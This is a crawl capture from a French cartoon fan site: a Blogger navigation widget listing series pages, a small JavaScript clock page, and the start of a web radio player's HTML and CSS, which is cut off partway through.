{'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers/page0001.htm', 'title': 'Dragon Ball GT'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers3/page0001.htm', 'title': 'Dragon Ball Z'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers4/page0001.htm', 'title': 'Dr Slump'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers10/page0001.htm', 'title': 'Dumbo (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm', 'title': 'Ecole des champions'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm', 'title': 'Edgar de la cambriole'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers2/page0001.htm', 'title': 'Elfen lied'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers33/page0001.htm', 'title': 'Emi magique'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers2/page0001.htm', 'title': 'Empire des cinq'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers/page0001.htm', 'title': 'Entrechats'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm', 'title': 'Equipi\xe8res de choc'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers3/page0001.htm', 'title': 'Evangelion'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers28/page0001.htm', 'title': 'Fairy Tail'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm', 'title': 'Flo et les Robinsons suisses'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm', 'title': 'Fly'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers3/page0001.htm', 'title': 'Fous du volant'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers4/page0001.htm', 'title': 'Fraggles Rock'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers3/page0001.htm', 'title': 'Fullmetal Alchemist'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers24/page0001.htm', 'title': 'Futurama'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers1/page0001.htm', 'title': 'Gargoyles'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers/page0001.htm', 'title': 'Galaxy express 999'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers/page0001.htm', 'title': 'Galaxy Rangers'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers4/page0001.htm', 'title': 'Georgie'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers33/page0001.htm', 'title': 'Gigi'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers6/page0001.htm', 'title': 'GI Joe'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers3/page0001.htm', 'title': 'Goldorak'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers4/page0001.htm', 'title': 'GTO'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers2/page0001.htm', 'title': 'Gummis'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm', 'title': 'Gun Frontier'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm', 'title': 'Gwendoline'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm', 'title': 'Heidi'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm', 'title': 'Hellsing'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers15/page0001.htm', 'title': 'Hercule (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers15/page0001.htm', 'title': 'Hunter X Hunter'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm', 'title': 'Il \xe9tait une fois...'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers/page0001.htm', 'title': 'Il \xe9tait une fois la vie'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers2/page0001.htm', 'title': 'Il \xe9tait une fois l\u2019espace'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers4/page0001.htm', 'title': 'Inspecteur Gadget'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm', 'title': 'Irresponsible Captain Taylor'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers2/page0001.htm', 'title': 'Jayce et les conqu\xe9rants de la lumi\xe8re'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm', 'title': 'Jeanne et Serge'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm', 'title': 'Jem et les hologrammes'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm', 'title': 'Jetman'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm', 'title': 'Jeu, set et match'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers1/page0001.htm', 'title': 'Juliette je t\u2019aime'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers5/page0001.htm', 'title': 'Kamikaze Kaito Jeanne'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers17/page0001.htm', 'title': 'Kenshin le vagabond'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers2/page0001.htm', 'title': 'Ken le survivant'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers2/page0001.htm', 'title': 'Lady Oscar'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm', 'title': 'Lamu'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm', 'title': 'Laura ou la passion du th\xe8\xe2tre'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers11/page0001.htm', 'title': 'L\xe9gende de Korra'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm', 'title': 'Liveman'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers4/page0001.htm', 'title': 'Livre de la jungle (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers30/page0001.htm', 'title': 'Looney Toons'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm', 'title': 'Love Hina'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm', 'title': 'Lucile,amour et Rock\u2019N Roll'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers4/page0001.htm', 'title': 'Magie bleue'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers2/page0001.htm', 'title': 'Ma\xeetres de l\u2019univers'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers3/page0001.htm', 'title': 'Martin myst\xe8re'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers2/page0001.htm', 'title': 'MASK'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers24/page0001.htm', 'title': 'Maskman'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers1/page0001.htm', 'title': 'Max et compagnie'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers2/page0001.htm', 'title': 'Maya l\u2019abeille'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers12/page0001.htm', 'title': 'Merlin l\x27enchanteur (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers4/page0001.htm', 'title': 'Minipouss'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm', 'title': 'Moi renart'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers1/page0001.htm', 'title': 'Mondes engloutis'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm', 'title': 'Monster'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm', 'title': 'Monster Rancher'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers4/page0001.htm', 'title': 'Muppets babies'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers/page0001.htm', 'title': 'Myst\xe9rieuses cit\xe9s d\u2019or'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers2/page0001.htm', 'title': 'Nadia le secret de l\x27eau bleue'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers11/page0001.htm', 'title': 'Nadja'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers3/page0001.htm', 'title': 'Naruto'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers11/page0001.htm', 'title': 'Naruto Shippuden'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers/page0001.htm', 'title': 'Nicky Larson'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers/page0001.htm', 'title': 'Nils Holgersson'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers12/page0001.htm', 'title': 'Nouvelle Ligue des justiciers'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers3/page0001.htm', 'title': 'Olive et Tom'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers32/page0001.htm', 'title': 'Papa longues jambes'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers32/page0001.htm', 'title': 'Patlabor'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers9/page0001.htm', 'title': 'Peter Pan (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers25/page0001.htm', 'title': 'Petit Lord'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers4/page0001.htm', 'title': 'Petite Olympe et les dieux'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm', 'title': 'Pinocchio (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers2/page0001.htm', 'title': 'Pole Position'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers31/page0001.htm', 'title': 'Pollyanna'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers4/page0001.htm', 'title': 'Popples'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers12/page0001.htm', 'title': ' Princesse Saphir'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers28/page0001.htm', 'title': 'Princesse Sarah'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm', 'title': 'Prison School'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm', 'title': 'Quatre filles du Docteur March'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers/page0001.htm', 'title': 'Quoi de neuf docteur ?'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers3/page0001.htm', 'title': 'R\xe9mi sans famille'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers10/page0001.htm', 'title': 'Rahxephon'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers4/page0001.htm', 'title': 'Ranma 1/2'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers1/page0001.htm', 'title': 'Razmokets/Razbitumes'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers3/page0001.htm', 'title': 'Robin des bois (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers9/page0001.htm', 'title': 'Robotech'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers2/page0001.htm', 'title': 'Sailor moon'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers3/page0001.htm', 'title': 'Sakura chasseuse de carte'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers4/page0001.htm', 'title': 'Samurai Champloo'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers10/page0001.htm', 'title': ' Samourai Pizza Cats'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers4/page0001.htm', 'title': 'Samourais de l\u2019\xe9ternel'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm', 'title': 'San ku kai'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers25/page0001.htm', 'title': 'Sandy Jonquille'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers3/page0001.htm', 'title': 'Satanas et Diabolo'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers17/page0001.htm', 'title': 'Schtroumpfs'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers3/page0001.htm', 'title': 'Scoobydoo'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers3/page0001.htm', 'title': 'Secret des S\xe9l\xe9nites'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm', 'title': 'Secret du sable bleu'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers28/page0001.htm', 'title': 'Shaman King'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers2/page0001.htm', 'title': 'She-ra princesse du pouvoir'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers1/page0001.htm', 'title': 'Sherlock Holmes'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers4/page0001.htm', 'title': 'Shurato'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers2/page0001.htm', 'title': 'Silverhawks'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers/page0001.htm', 'title': 'Snorky'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm', 'title': 'Spielvan'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers2/page0001.htm', 'title': 'Sous le signe des mousquetaires'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers11/page0001.htm', 'title': 'Super Baloo'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers5/page0001.htm', 'title': 'Super Ted'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers16/page0001.htm', 'title': 'Taram et le chaudron magique (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm', 'title': 'T\xe9l\xe9chat'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm', 'title': 'Tenchi Muyo'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers22/page0001.htm', 'title': 'Th\xe9o ou la batte de la victoire'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm', 'title': 'Tic et Tac les rangers du risques'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers4/page0001.htm', 'title': 'Tintin'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm', 'title': 'Tom et Jerry'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers3/page0001.htm', 'title': 'Tom Sawyer'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers3/page0001.htm', 'title': 'Tortues ninja'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm', 'title': 'Tottaly Spies'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers/page0001.htm', 'title': 'Tour du monde en 80 jours'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers10/page0001.htm', 'title': 'Transformers'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers3/page0001.htm', 'title': 'Trigun'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers1/page0001.htm', 'title': 'Trois mousquetaires'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers/page0001.htm', 'title': 'Ulysse 31'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm', 'title': 'Une vie nouvelle'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers4/page0001.htm', 'title': 'Utena'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers20/page0001.htm', 'title': 'Vaiana (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers31/page0001.htm', 'title': 'Valerian et Laureline'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers9/page0001.htm', 'title': 'Vampire knight'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers8/page0001.htm', 'title': 'Vandread'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm', 'title': 'Vanessa et la magie des r\xeaves'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers2/page0001.htm', 'title': 'Vision d\u2019Escaflowne'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers3/page0001.htm', 'title': 'Vol du dragon'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers1/page0001.htm', 'title': 'Wingman'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm', 'title': 'Winnie l\u2019ourson'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm', 'title': 'Witch hunter Robin'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers3/page0001.htm', 'title': 'Wolf\u2019s rain'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm', 'title': 'X-men Evolution'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers2/page0001.htm', 'title': 'X-Or'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers29/page0001.htm', 'title': 'Yu Gi Oh'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers1/page0001.htm', 'title': 'Yu Yu Hakusho'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers21/page0001.htm', 'title': 'Zatch Bell'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers1/page0001.htm', 'title': 'Zorro'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer-2-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-2-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BloggerButtonView', new _WidgetInfo('BloggerButton1', 'footer-2-1', document.getElementById('BloggerButton1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-2-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://cartoons.spirit.free.fr/Monsite/Horloge/horloge.htm
body_size: 2271
content:
<html> 
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> 
<title>Horloge</title> 
<SCRIPT type="text/javascript"> 
var tempo;
function get_date(){
  navok = navigator.appVersion.substring(0,1) > 3 ? true : false ;

  today = new Date; 
  numero = today.getDate(); 
  numero = numero < 10 ? "0"+numero : numero; 

  annee = navok ? today.getFullYear() : today.getYear(); 

  mois = today.getMonth() + 1 < 10 ? "0" + (today.getMonth() + 1) :(today.getMonth() + 1) ; 
  messageDate = numero + "/" + mois + "/" + annee; 
  return messageDate;
}


function HeureCheck() { 
  krucial = new Date; 
  heure = krucial.getHours(); 
  min = krucial.getMinutes(); 
  sec = krucial.getSeconds(); 
  jour = krucial.getDate(); 
  mois = krucial.getMonth()+1; 
  annee = krucial.getFullYear(); 

  sec0 = sec < 10 ? "0" : "";
  min0 = min < 10 ? "0" : "";
  heure0 = heure < 10 ? "0" : "";

  which = heure0 + heure + ":" + min0 + min + ":" + sec0 + sec; 

  document.getElementById('dynamic3').innerHTML='<FONT SIZE=2 FACE=" comic sans ms black "><B>'+which+'</B></FONT>'; 

  tempo = setTimeout("HeureCheck()", 1000);
} 
</SCRIPT> 
</head> 
<body onLoad="HeureCheck()" onUnload="clearTimeout(tempo)"> 


<table border="0" cellspacing="0" cellpadding="0" width="50" height="50"> 
  <tr> 
<td bgcolor="#000000" style="border: 1 solid #000000 " > 
<table summary="" border="0" width="100%" height="100%"> 
<tr> 
<!--  couleur fond et texte --> 
<td  background="#000000"><CENTER> 
<font color="#FFFFFF"> 
<!--  fin couleur fond et texte --> 
<FONT SIZE=2 FACE="comic sans ms black"><B><SCRIPT LANGUAGE="JavaScript"> document.write(get_date()); </SCRIPT> 
              </B></FONT> 
 <!-- image ici  --> 
              <a title="Cartoons spirit" href="http://www.cartoons-spirit.fr/" rel="nofollow noopener noreferrer" target="_blank">  
              <img border="0" src="http://cartoons.spirit.free.fr/Monsite/Horloge/HORLOGE15.jpg" width="135" height="170"></a> 
              <!-- fin image ici --> 
              </a>   
              <ilayer id="dynamic1" width=100% height=15><layer id="dynamic2" width=100% height=15><div id="dynamic3"></div></layer></ilayer> 
        </font></CENTER> 
  </td> 
 </tr> 
</table> 
 </tr> 
</table> 
</body> 
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cp.usastreams.com/html5PlayerGratis.aspx?stream=https://www.radioking.com/play/generikids&fondo=1&formato=mp3&color=12&titulo=2&autoStart=20&vol=5&imagen=%20https://i69.servimg.com/u/f69/12/12/46/18/42943410.jpg&opt=big
body_size: 12862
content:


<!DOCTYPE html>

<html lang="en">
<head><meta charset="utf-8" />

    <!-- Audio Player CSS & Scripts -->
    <link rel="shortcut icon" href="https://www.usastreams.com/wp-content/uploads/2017/01/usastreamsAPPicon.png" type="image/x-icon" /><title>
	streamig hosting radio broadcast &#8211; USAstreams.com html5 player
</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" href="https://cp.usastreams.com/playerHTML5/player/assets/css/html5PlayerGratis.css" media="screen" />
    <script type="text/javascript" src="https://cp.usastreams.com/playerHTML5/player/assets/js/jquery-1.11.2.min.js"></script>
    <script type="text/javascript" src="https://cp.usastreams.com/playerHTML5/player/assets/js/jquery.jplayer.min.js"></script>


    <style>
        /*#containerPlayer {
            position: relative;
            width: 250px;
            height: 90px;
        }*/
        #jp_container_rcast {
            position: absolute;
            width: 100%;
            height: 40px;
            bottom: 0px;
            /*border-top: 1px solid black;*/
        }
        .sombra {
            position: absolute;
            width: 100%;
            height: 40px;
            bottom: 0px;
            
        }

        .playback {
            position: absolute;
            top: 2px;
            left: 2px;
            width: 37px;
            height: 37px;
            text-align: center;
            overflow: hidden;
        }

        .player .volume-control {
            position: absolute;
            /*padding: 25px 10px;*/
            /*vertical-align: middle;*/
            left: 42px;
            /*right: 40px;*/
            top: 10px;
            height: 30px;
            width: 90px;
            /*margin: 0 245px 0 90px;*/
        }

        .titulo {
            position: absolute;
            /*top: 40px;*/
            bottom: 22px;
            right: 4px;
        }


        .cover {
            position: absolute;
            top: 1px;
            left: 1px;
            width: 100%;
            height: 40px;
        }

        .coverBig {
            position: absolute;
            top: 1px;
            left: 1px;
            width: 100%;
            height: 210px;
        }

        .led {
            position: absolute;
            bottom: 7px;
            right: 4px;
            height: 12px;
            width: 46px;
        }


        .coverInfo {
            position: absolute;
            top: 2px;
            left: 2px;
        }

        .coverInfoCancion {
            position: absolute;
